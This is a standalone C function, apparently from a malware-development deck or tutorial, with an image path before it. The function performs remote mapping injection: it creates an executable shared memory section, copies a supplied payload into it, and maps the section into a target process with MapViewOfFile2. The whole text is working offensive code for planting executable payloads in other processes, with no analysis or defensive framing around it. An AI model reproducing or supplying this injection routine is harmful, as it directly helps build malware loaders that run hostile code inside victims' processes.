 BOOL RemoteMapInject(IN HANDLE hProcess, IN PBYTE pPayload, IN SIZE_T sPayloadSize, OUT PVOID* ppAddress) {
BOOL bSTATE = TRUE;
HANDLE hFile = NULL;
PVOID pMapLocalAddress = NULL,
pMapRemoteAddress = NULL;
hFile = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, NULL, sPayloadSize, NULL);
if (hFile == NULL) {
printf("\t[!] CreateFileMapping Failed With Error : %d \n", GetLastError());
bSTATE = FALSE; goto _EndOfFunction;
}
// Maps the view of the payload to the memory
pMapLocalAddress = MapViewOfFile(hFile, FILE_MAP_WRITE, NULL, NULL, sPayloadSize);
if (pMapLocalAddress == NULL) {
printf("\t[!] MapViewOfFile Failed With Error : %d \n", GetLastError());
bSTATE = FALSE; goto _EndOfFunction;
}
// Copying the payload to the mapped memory
memcpy(pMapLocalAddress, pPayload, sPayloadSize);
// Maps the payload to a new remote buffer in the target process
pMapRemoteAddress = MapViewOfFile2(hFile, hProcess, NULL, NULL, NULL, NULL, PAGE_EXECUTE_READ);
if (pMapRemoteAddress == NULL) {
printf("\t[!] MapViewOfFile2 Failed With Error : %d \n", GetLastError());
bSTATE = FALSE; goto _EndOfFunction;
}
printf("\t[+] Remote Mapping Address : 0x%p \n", pMapRemoteAddress);
_EndOfFunction:
*ppAddress = pMapRemoteAddress;
if (hFile)
CloseHandle(hFile);
return bSTATE;
}